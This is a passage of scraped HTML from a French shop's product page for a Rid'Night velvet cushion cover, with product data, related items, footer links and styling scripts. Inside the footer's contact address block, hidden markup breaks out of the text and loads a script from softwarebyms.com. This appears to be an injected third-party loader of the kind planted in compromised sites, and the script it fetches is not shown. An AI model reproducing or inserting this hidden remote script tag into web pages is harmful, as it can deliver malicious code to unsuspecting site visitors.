;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-home_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-large_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972},&quot;legend&quot;:null,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;673&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;173&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/671-small_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/671-cart_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/671-home_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/671-medium_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:486},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/671-large_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/671-small_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/671-home_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/671-large_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972},&quot;legend&quot;:null,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;671&quot;,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[&quot;170&quot;,&quot;173&quot;,&quot;171&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-small_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-cart_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-home_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-medium_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:486},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-large_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-small_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-home_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-large_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972},&quot;legend&quot;:null,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;673&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;173&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:19.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Reference </label>
        <span itemprop="sku">3701420800269</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  
  
 
  
      
  

    
          <section class="product-features">
        <!--<p class="h6">Specific References</p>
          <dl class="data-sheet">
                          <dt class="name">ean13</dt>
              <dd class="value">3701420800269</dd>
                      </dl>-->
      </section>
      

  
      
</div>
                

                
                                    

                
                                            <div class="tab-pane fade in" id="product-accessories" role="tabpanel">
                            <section class="product-accessories clearfix">
                                <p class="h5 text-uppercase">You might also like</p>
                                <div class="products horizontal_mode">
                                                                            
                                            <div class="item col-xs-12 col-sm-6 col-md-4">
    <div class="item-inner">
        <div class="product-miniature js-product-miniature" data-id-product="38" data-id-product-attribute="273" itemscope itemtype="http://schema.org/Product">
			<div class="left-product">
                <a href="https://ridphonic.fr/en/home-noise-reduction-curtains/38-273-rid-phonic-15db-soundproof-andora-curtain-#/7-color-beige/72-dimension-225_x_135_cm" class="thumbnail product-thumbnail">
                    <span class="cover_image">
                        <img
                            src = "https://ridphonic.fr/772-home_default/rid-phonic-15db-soundproof-andora-curtain-.jpg"
                            data-full-size-image-url = "https://ridphonic.fr/772-large_default/rid-phonic-15db-soundproof-andora-curtain-.jpg" alt=""
                            width="270"                            height="328"                            >
                    </span>
                                            <span class="hover_image">
                            <img
                                src = "https://ridphonic.fr/772-home_default/rid-phonic-15db-soundproof-andora-curtain-.jpg"
                                data-full-size-image-url = "https://ridphonic.fr/772-home_default/rid-phonic-15db-soundproof-andora-curtain-.jpg" alt=""
                                width="270"                                height="328"                                >
                        </span>
                                    </a>
                <div class="conditions-box">
										                </div>
								<div class="button-action">
					<div class="bottom_cart">
																					<form class="btn-add-to-cart" action="https://ridphonic.fr/en/cart" method="post">
									<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
									<input type="hidden" name="id_product" value="38">
									<button class="add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
										<i class="fa fa-ban"></i>
									</button>
								</form>
																		</div>
					
					<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="38" data-img-product="https://ridphonic.fr/772-small_default/rid-phonic-15db-soundproof-andora-curtain-.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
					<div class="quick-view-bn">
						<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view">
							<i class="fa fa-eye"></i>
						</a>
					</div>
				</div>
            </div>  
           <div class="right-product">                         
				<div class="product-description">


					<div>
						
															<div class="variant-links">

            <a href="https://ridphonic.fr/en/home-noise-reduction-curtains/38-224-rid-phonic-15db-soundproof-andora-curtain-#/7-color-beige/41-dimension-245_x_135_cm"
           class="color"
           title="Beige"
                                 style="background-color: #fffcee"                         ><span class="sr-only">Beige</span></a>
            <a href="https://ridphonic.fr/en/home-noise-reduction-curtains/38-98-rid-phonic-15db-soundproof-andora-curtain-#/38-color-cafe_creme/42-dimension-260_x_135_cm"
           class="color"
           title="Café Crème"
                                 style="background-color: #847570"                         ><span class="sr-only">Café Crème</span></a>
            <a href="https://ridphonic.fr/en/home-noise-reduction-curtains/38-109-rid-phonic-15db-soundproof-andora-curtain-#/39-color-gris_cendre/41-dimension-245_x_135_cm"
           class="color"
           title="Gris Cendré"
                                 style="background-color: #b4b4b4"                         ><span class="sr-only">Gris Cendré</span></a>
            <a href="https://ridphonic.fr/en/home-noise-reduction-curtains/38-110-rid-phonic-15db-soundproof-andora-curtain-#/40-color-champagne/41-dimension-245_x_135_cm"
           class="color"
           title="Champagne"
                                 style="background-color: #f3eae3"                         ><span class="sr-only">Champagne</span></a>
            <a href="https://ridphonic.fr/en/home-noise-reduction-curtains/38-196-rid-phonic-15db-soundproof-andora-curtain-#/41-dimension-245_x_135_cm/50-color-gris_anthracite"
           class="color"
           title="Gris anthracite"
                                 style="background-color: #3b3b3b"                         ><span class="sr-only">Gris anthracite</span></a>
            <a href="https://ridphonic.fr/en/home-noise-reduction-curtains/38-195-rid-phonic-15db-soundproof-andora-curtain-#/41-dimension-245_x_135_cm/60-color-bleu_vert"
           class="color"
           title="Bleu-Vert"
                                 style="background-color: #00aba9"                         ><span class="sr-only">Bleu-Vert</span></a>
        <span class="js-count count"></span>
</div>
													
					</div>

					<div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/en/home-noise-reduction-curtains/38-273-rid-phonic-15db-soundproof-andora-curtain-#/7-color-beige/72-dimension-225_x_135_cm">RID&#039;PHONIC 15dB SOUNDPROOF ANDORA CURTAIN</a></div> 
											<div class="product-price-and-shipping">
							<span class="price">€289.90</span>
														
							
							
						</div>
										
				</div>
			</div>
        </div>
    </div>
</div>

                                        
                                                                            
                                            <div class="item col-xs-12 col-sm-6 col-md-4">
    <div class="item-inner">
        <div class="product-miniature js-product-miniature" data-id-product="49" data-id-product-attribute="163" itemscope itemtype="http://schema.org/Product">
			<div class="left-product">
                <a href="https://ridphonic.fr/en/curtains/49-163-rid-night-100-blackout-curtain#/31-color-bleuturquoise/49-dimension-135x240_cm" class="thumbnail product-thumbnail">
                    <span class="cover_image">
                        <img
                            src = "https://ridphonic.fr/728-home_default/rid-night-100-blackout-curtain.jpg"
                            data-full-size-image-url = "https://ridphonic.fr/728-large_default/rid-night-100-blackout-curtain.jpg" alt=""
                            width="270"                            height="328"                            >
                    </span>
                                            <span class="hover_image">
                            <img
                                src = "https://ridphonic.fr/729-home_default/rid-night-100-blackout-curtain.jpg"
                                data-full-size-image-url = "https://ridphonic.fr/729-home_default/rid-night-100-blackout-curtain.jpg" alt=""
                                width="270"                                height="328"                                >
                        </span>
                                    </a>
                <div class="conditions-box">
										                </div>
								<div class="button-action">
					<div class="bottom_cart">
																					<form class="btn-add-to-cart" action="https://ridphonic.fr/en/cart" method="post">
									<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
									<input type="hidden" name="id_product" value="49">
									<button class="add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
										<i class="fa fa-ban"></i>
									</button>
								</form>
																		</div>
					
					<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="49" data-img-product="https://ridphonic.fr/728-small_default/rid-night-100-blackout-curtain.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
					<div class="quick-view-bn">
						<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view">
							<i class="fa fa-eye"></i>
						</a>
					</div>
				</div>
            </div>  
           <div class="right-product">                         
				<div class="product-description">


					<div>
						
															<div class="variant-links">

            <a href="https://ridphonic.fr/en/curtains/49-162-rid-night-100-blackout-curtain#/30-color-grisclair/49-dimension-135x240_cm"
           class="color"
           title="Gris_clair"
                                 style="background-color: #e7e7e7"                         ><span class="sr-only">Gris_clair</span></a>
            <a href="https://ridphonic.fr/en/curtains/49-163-rid-night-100-blackout-curtain#/31-color-bleuturquoise/49-dimension-135x240_cm"
           class="color"
           title="bleu_turquoise"
                                 style="background-color: #47d5ff"                         ><span class="sr-only">bleu_turquoise</span></a>
            <a href="https://ridphonic.fr/en/curtains/49-164-rid-night-100-blackout-curtain#/39-color-gris_cendre/49-dimension-135x240_cm"
           class="color"
           title="Gris Cendré"
                                 style="background-color: #b4b4b4"                         ><span class="sr-only">Gris Cendré</span></a>
            <a href="https://ridphonic.fr/en/curtains/49-167-rid-night-100-blackout-curtain#/49-dimension-135x240_cm/50-color-gris_anthracite"
           class="color"
           title="Gris anthracite"
                                 style="background-color: #3b3b3b"                         ><span class="sr-only">Gris anthracite</span></a>
            <a href="https://ridphonic.fr/en/curtains/49-274-rid-night-100-blackout-curtain#/49-dimension-135x240_cm/73-color-beige_rid_night"
           class="color"
           title="Beige Rid&#039;Night"
                                 style="background-color: #ffd18a"                         ><span class="sr-only">Beige Rid&#039;Night</span></a>
        <span class="js-count count"></span>
</div>
													
					</div>

					<div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/en/curtains/49-163-rid-night-100-blackout-curtain#/31-color-bleuturquoise/49-dimension-135x240_cm">RID&#039;NIGHT 100% BLACKOUT CURTAIN</a></div> 
											<div class="product-price-and-shipping">
							<span class="price">€89.90</span>
														
							
							
						</div>
										
				</div>
			</div>
        </div>
    </div>
</div>

                                        
                                                                    </div>
                            </section>
                        </div>
                                    

                            </div>
        </div>
    

    
        <!-- MODULE Related Products -->
<div id="field_product_cates_block" class="block horizontal_mode clearfix">
            <div class="top-title">
			<div class="decorative-icon">
				<p class="icon-center">.</p>
			</div>
			                            <h4 class="title_block title_font">
                    <a class="title_text" title="Dazugehörige Produkte">
                                                <span class="title_text">Dazugehörige Produkte</span>
                    </a>
                </h4>
                    </div>
                <div id="product_cates" class="carousel-grid owl-carousel product_slider_carousel"
             data-autoscroll="1"
             data-pauseonhover="1"
             data-pagination="0"
             data-navigation="1"
             data-autoscrolldelay="5000"
             data-maxitem="4"
             data-mediumitem="3"
             data-minitem="2">
                                                             
                    <div class="item">
                                        <div class="item-inner">
                        <div class="product-miniature js-product-miniature" data-id-product="58" data-id-product-attribute="243" itemscope itemtype="http://schema.org/Product">
                            <div class="left-product">
                                <a href="https://ridphonic.fr/de/zubehoer/58-243-schwere-vorhangdeckenschiene#/8-farbe-weiss/66-dimension-200_cm" class="thumbnail product-thumbnail">
                                    <span class="cover_image">
                                        <img  itemprop="image"
                                              src = "https://ridphonic.fr/812-large_default/schwere-vorhangdeckenschiene.jpg"
                                              data-full-size-image-url = "https://ridphonic.fr/812-large_default/schwere-vorhangdeckenschiene.jpg" alt=""
                                              width="800"                                              height="972" 
                                              >
                                    </span>
                                                                            <span class="hover_image">
                                            <img 
                                                src = "https://ridphonic.fr/812-large_default/schwere-vorhangdeckenschiene.jpg"
                                                data-full-size-image-url = "https://ridphonic.fr/812-large_default/schwere-vorhangdeckenschiene.jpg" alt=""
                                                width="800"                                                height="972" 
                                                > 
                                        </span>
                                                   
                                </a> 
                                <div class="conditions-box">
                                                                          
                                </div>
                                                                <div class="button-action">
									<div class="bottom_cart">
																																	<form class="btn-add-to-cart" action="https://ridphonic.fr/de/warenkorb" method="post">
													<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
													<input type="hidden" name="id_product" value="58">
													<input type="hidden" name="qty" value="1">
													<button class="add-to-cart" data-button-action="add-to-cart" type="submit">
														<i class="fa fa-shopping-cart"></i>
													</button>
												</form>
																														</div>
									
									<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="58" data-img-product="https://ridphonic.fr/812-small_default/schwere-vorhangdeckenschiene.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
									<div class="quick-view-bn">
										<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view"> 
											<i class="fa fa-eye"></i>
										</a>
									</div>
                                </div>
                            </div>  
                            <div class="right-product">
                                <div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/de/zubehoer/58-243-schwere-vorhangdeckenschiene#/8-farbe-weiss/66-dimension-200_cm">Schwere Vorhangdeckenschiene</a></div> 
                                                                    <div class="product-price-and-shipping">
                                        
                                        <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="159.9">159,90 €</span>
                                        </span>
                                                                                
                                        
                                    </div>
                                								
                            </div>
                        </div>
                    </div>    
                                                            </div>
                                                     
                    <div class="item">
                                        <div class="item-inner">
                        <div class="product-miniature js-product-miniature" data-id-product="53" data-id-product-attribute="182" itemscope itemtype="http://schema.org/Product">
                            <div class="left-product">
                                <a href="https://ridphonic.fr/de/zubehoer/53-182-samtkissenbezug-rid-night-velvet-30x50-cm#/52-dimension-30x50_cm/53-farbe-sable" class="thumbnail product-thumbnail">
                                    <span class="cover_image">
                                        <img  itemprop="image"
                                              src = "https://ridphonic.fr/664-large_default/samtkissenbezug-rid-night-velvet-30x50-cm.jpg"
                                              data-full-size-image-url = "https://ridphonic.fr/664-large_default/samtkissenbezug-rid-night-velvet-30x50-cm.jpg" alt=""
                                              width="800"                                              height="972" 
                                              >
                                    </span>
                                                                            <span class="hover_image">
                                            <img 
                                                src = "https://ridphonic.fr/665-large_default/samtkissenbezug-rid-night-velvet-30x50-cm.jpg"
                                                data-full-size-image-url = "https://ridphonic.fr/665-large_default/samtkissenbezug-rid-night-velvet-30x50-cm.jpg" alt=""
                                                width="800"                                                height="972" 
                                                > 
                                        </span>
                                                   
                                </a> 
                                <div class="conditions-box">
                                                                          
                                </div>
                                                                <div class="button-action">
									<div class="bottom_cart">
																																	<form class="btn-add-to-cart" action="https://ridphonic.fr/de/warenkorb" method="post">
													<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
													<input type="hidden" name="id_product" value="53">
													<input type="hidden" name="qty" value="1">
													<button class="add-to-cart" data-button-action="add-to-cart" type="submit">
														<i class="fa fa-shopping-cart"></i>
													</button>
												</form>
																														</div>
									
									<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="53" data-img-product="https://ridphonic.fr/664-small_default/samtkissenbezug-rid-night-velvet-30x50-cm.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
									<div class="quick-view-bn">
										<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view"> 
											<i class="fa fa-eye"></i>
										</a>
									</div>
                                </div>
                            </div>  
                            <div class="right-product">
                                <div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/de/zubehoer/53-182-samtkissenbezug-rid-night-velvet-30x50-cm#/52-dimension-30x50_cm/53-farbe-sable">SAMTKISSENBEZUG RID&#039;NIGHT VELVET 30X50 CM</a></div> 
                                                                    <div class="product-price-and-shipping">
                                        
                                        <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90 €</span>
                                        </span>
                                                                                
                                        
                                    </div>
                                								
                            </div>
                        </div>
                    </div>    
                                                            </div>
                                                     
                    <div class="item">
                                        <div class="item-inner">
                        <div class="product-miniature js-product-miniature" data-id-product="30" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
                            <div class="left-product">
                                <a href="https://ridphonic.fr/de/zubehoer/30-staebe-und-halterungen-3701420800474" class="thumbnail product-thumbnail">
                                    <span class="cover_image">
                                        <img  itemprop="image"
                                              src = "https://ridphonic.fr/742-large_default/staebe-und-halterungen.jpg"
                                              data-full-size-image-url = "https://ridphonic.fr/742-large_default/staebe-und-halterungen.jpg" alt=""
                                              width="800"                                              height="972" 
                                              >
                                    </span>
                                                                            <span class="hover_image">
                                            <img 
                                                src = "https://ridphonic.fr/741-large_default/staebe-und-halterungen.jpg"
                                                data-full-size-image-url = "https://ridphonic.fr/741-large_default/staebe-und-halterungen.jpg" alt=""
                                                width="800"                                                height="972" 
                                                > 
                                        </span>
                                                   
                                </a> 
                                <div class="conditions-box">
                                                                          
                                </div>
                                                                <div class="button-action">
									<div class="bottom_cart">
																																	<form class="btn-add-to-cart" action="https://ridphonic.fr/de/warenkorb" method="post">
													<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
													<input type="hidden" name="id_product" value="30">
													<input type="hidden" name="qty" value="1">
													<button class="add-to-cart" data-button-action="add-to-cart" type="submit">
														<i class="fa fa-shopping-cart"></i>
													</button>
												</form>
																														</div>
									
									<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="30" data-img-product="https://ridphonic.fr/742-small_default/staebe-und-halterungen.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
									<div class="quick-view-bn">
										<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view"> 
											<i class="fa fa-eye"></i>
										</a>
									</div>
                                </div>
                            </div>  
                            <div class="right-product">
                                <div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/de/zubehoer/30-staebe-und-halterungen-3701420800474">Stäbe und Halterungen</a></div> 
                                                                    <div class="product-price-and-shipping">
                                        
                                        <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="49.9">49,90 €</span>
                                        </span>
                                                                                
                                        
                                    </div>
                                								
                            </div>
                        </div>
                    </div>    
                                                            </div>
                                    </div>
    </div>
<!-- /MODULE Related Products -->
    

    
        <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://ridphonic.fr/673-large_default/rid-night-velvet-cushion-cover-45x45-cm.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p style="text-align:left;font-family:Verdana, sans-serif;">Enhance the <strong>decoration of your armchairs, sofas and beds</strong><span> with the </span><strong>Rid'Night velvet cushion covers</strong><span> and imagine a beautiful combination with our </span><strong>100% Occulting Rid'Night curtains</strong><span>.</span></p>
<p></p>
<p></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ridphonic.fr/673-large_default/rid-night-velvet-cushion-cover-45x45-cm.jpg" class="thumb js-modal-thumb" src="https://ridphonic.fr/673-home_default/rid-night-velvet-cushion-cover-45x45-cm.jpg" alt="" title="" width="270" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ridphonic.fr/671-large_default/rid-night-velvet-cushion-cover-45x45-cm.jpg" class="thumb js-modal-thumb" src="https://ridphonic.fr/671-home_default/rid-night-velvet-cushion-cover-45x45-cm.jpg" alt="" title="" width="270" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
        <footer class="page-footer">
            
                <!-- Footer content -->
            
        </footer>
    
</section>


    
  </div>


                        
                                        </div>
                
            </section>
            <div class="fieldFullWidth fieldbrands">
                <div class="container">	
                    
                </div>
            </div>
            <footer id="footer">
                
                    <div class="container">
    
      <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                            <img src="/modules/blockreassurance/views/img/img_perso/paiement_securise.jpg">
                                                </div>
            <div class="block-title" style="color:#000000">Security policy (edit with Customer reassurance module)</div>
            <p style="color:#000000;"></p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                            <img src="/modules/blockreassurance/views/img/img_perso/suivi.jpg">
                                                </div>
            <div class="block-title" style="color:#000000">Delivery policy (edit with Customer reassurance module)</div>
            <p style="color:#000000;"></p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                            <img src="/modules/blockreassurance/views/img/img_perso/livraison.jpg">
                                                </div>
            <div class="block-title" style="color:#000000">Return policy (edit with Customer reassurance module)</div>
            <p style="color:#000000;"></p>
        </div>
              </div>
</div>

    
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        
  <div class="col-md-4 col-sm-6 col-xs-12 links block-social">
	<div class="title-top hidden-sm-down">
		<h3 class="hidden-sm-down">About Us</h3>
	</div>
	<div class="title-top title clearfix hidden-md-up" data-target="#footer_sub_block_social" data-toggle="collapse">
        <span class="h3">About Us</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <ul id="footer_sub_block_social" class="collapse">
		<li class="block-social-text">    <p>Audicare France manufacturer of Rid'Phonic® products, acoustic and design solutions.</p>
        </li>
              <li class="facebook"><a href="https://www.facebook.com/ridphonic.fr?locale=fr_FR" target="_blank">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UC1Y_QY2VxPJ4looDI6SHVKg" target="_blank">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/ridphonicbyaudicare/" target="_blank">Instagram</a></li>
          </ul>
  </div>

    <div class="col-md-4 col-sm-6 col-xs-12 links information_ft">
<div class="title-top">
<h3 class="hidden-sm-down">Information</h3>
</div>
<div class="title-top title clearfix hidden-md-up" data-target="#footer_sub_information_ft" data-toggle="collapse"><span class="h3">Information</span> <span class="pull-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add"></i> <i class="material-icons remove"></i> </span> </span></div>
<ul id="footer_sub_information_ft" class="collapse">
<li><a href="/en/content/8-conditions-generales-de-vente">GENERAL TERMS AND CONDITIONS OF SALE</a></li>
<li><a href="/en/content/2-mentions-legales">LEGAL NOTICE</a></li>
<li><a href="/en/content/9-politique-de-confidentialite">PRIVACY POLICY</a></li>
<li><a href="/en/content/10-traitement-de-vos-donnees-personnelles">PROCESSING OF YOUR DATA</a></li>
</ul>
<p><img src="https://ridphonic.fr/img/cms/cyberplus-100-securise.jpg" alt="" width="612" height="200" /></p>
</div>
        <div class="col-md-4 col-sm-12 col-xs-12 block-contact links">
  <div class="title-top hidden-sm-down">
    <h3 class="text-uppercase block-contact-title hidden-sm-down">Contact Us</h3>
  </div>
	<div class="title-top title clearfix hidden-md-up" data-target="#footer_sub_menu_contact" data-toggle="collapse">
        <span class="h3">Contact Us</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
	  <ul id="footer_sub_menu_contact test" class="collapse">
	  	  <li class="footer_text_title">
	  <p>Add:<span>Kayak Home1</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"></script><p hidden><br />88 Avenue des ternes<br />75017 PARIS<br />France métropolitaine</span></p>
	  </li>
	  
      
	              <li class="footer_text_title">
	   <p>Tel: <span>(+84) 0123456789</span></p>
	</li>
      
	              <li class="footer_text_title text_title_email">
		<p><a href="mailto:sales@yoursite.com" target="_blank">mail: <span>contact@ridphonic.fr</span></a></p>
	</li>
      	<li class="footer-bottom-img"></li>
  </ul>
</div>

      
    </div>
      </div>
</div>
<div class="footer-container-bottom">
  
	
  
</div>
                
            </footer>

        </main>

        <div id="back-top" title="Back to top">
            <i class="fa fa-arrow-up"></i>
        </div>
        
            

                            <!-- Start Custom JS -->
                <script >var bread=document.querySelector(".breadcrumb-all-page>div");
if(bread){
document.querySelector(".breadcrumb-all-page>div").innerHTML="";
}
function method(){
$("#_mobile_fieldmegamenu>ul>li").click(function(){
    $("ul", this).toggleClass("collapse");
});
}

//changing the width of list items of the principal menu to 100%
function full_width_li(){
var li_items = document.querySelectorAll("ul#submegamenu-2 li");
for(i=0;i< li_items.length;i++){
 li_items[i].style.width="100%";
}
}
//changing the width of list items of the principal menu to 100%
setTimeout(full_width_li(), 1000);

document.addEventListener("DOMContentLoaded", function(){ 


try {
//here i am replacing the key icon to user icon
var icons_cle = $('.fa.fa-key');
icons_cle[0].classList.remove('fa-key');
icons_cle[0].classList.add('fa-user');


//here i am replacing the cogs icon to flag icon
var icons_cle = $('#dropdownSettingButton>i.fa-cogs');
icons_cle[0].classList.remove('fa-cogs');
icons_cle[0].classList.add('fa-flag');

} catch (error) {
  console.error(error);
  // expected output: ReferenceError: nonExistentFunction is not defined
  // Note - error messages will vary depending on browser
}




//ici j'ajoute 30 px de marge ul#submegamenu-5 
document.querySelector("ul#submegamenu-5").style.marginTop="30px";
var delayInMilliseconds = 2000; //2 second 
setTimeout(method(), delayInMilliseconds); 


var language=document.getElementById("_desktop_language_selector");
console.log(language);
if(language)
{language.style.width = "120px";
language.style.padding = "0";
language.style.margin = "0";
language.style.border = "none";
language.style.position= "absolute"; 
language.style.marginLeft="10px";
}
else{
console.log("error");
} 
});
</script>
                <!-- End Custom JS -->
                    

        
            <div class="total_compare_value">
    <a href="https://ridphonic.fr/en/module/fieldcompare/comparator">
        <i class="fa fa-refresh"></i>(<span class="total_compare_val">0</span>)
    </a>
</div>        <div id="Popup_login_form" class="form_login_popup" style="display:none;">
        <div class="popup-content">
            <div class="popup-header">
                <div class="title_popup">
                    <h1>Login account</h1>
                </div>
                <button class="close close-popup close-popupsign" type="button" aria-label="Close"><span><i class="fa fa-close"></i></span></button>
            </div>
            <div class="popup-body">
